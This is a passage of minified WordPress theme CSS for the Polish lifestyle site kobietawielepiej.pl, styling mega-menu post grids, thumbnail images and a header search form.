a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_99 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-module-meta-info,.tdi_99 .td-next-prev-wrap{text-align:center}.tdi_99 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_99 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_99 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_99 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_99 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_99 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_99 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_99 .block-mega-child-cats a{margin-bottom:12px}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-mega-modules-wrap{padding:15px}.tdi_99 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_99 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-meta-info{padding:10px 0 0}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_105{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_106{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_107{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_108{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_109 .tdb-mega-modules-wrap{padding:20px}.tdi_109 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_109 .block-mega-child-cats:after{border-width:0px}.tdi_109 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_109:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_109.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_109 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_109 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:center}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_109 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_109 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_109 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_109 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_109 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_109 .block-mega-child-cats a{margin-bottom:12px}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-mega-modules-wrap{padding:15px}.tdi_109 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_109 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-meta-info{padding:10px 0 0}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_115{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_116{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_117{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_118{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_123{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-right:6px!important}}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_123 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn svg{width:20px}.tdi_123 .tdb-search-icon-svg{width:40px;height:40px}.tdi_123{display:inline-block}.tdi_123 .tdb-search-txt{top:0px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_123 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_123 .tdb-search-form{border-width:0px}body .tdi_123 .tdb-drop-down-search-inner,.tdi_123 .tdb-search-form,.tdi_123 .tdb-aj-search{margin:0 auto}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:5px 10px}.tdi_123 .tdb-search-form-inner:after{border-width:0px}.tdi_123 .tdb-head-search-form-btn-icon{top:0px}.tdi_123 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .tdb-aj-search-results{padding:25px 20px}.tdi_123 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .tdb-head-search-btn svg,.tdi_123 .tdb-head-search-btn svg *{fill:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_123 .tdb-head-search-btn:hover svg,.tdi_123 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_123 .tdb-head-search-btn .tdb-search-txt{color:var(--cl-med-grey)}.tdi_123 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_123 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-search-form-inner{background-color:#fff4f7}.tdi_123 .tdb-head-search-form-btn svg,.tdi_123 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_123 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_123 .tdb-head-search-form-btn:hover svg,.tdi_123 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_123 .result-msg,.tdi_123 .result-msg a{color:#000000}.tdi_123 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_123 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_123 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-wrap{padding-bottom:100%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_123 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_123 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td_module_wrap:hover .td-module-title a,.tdi_123 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_123 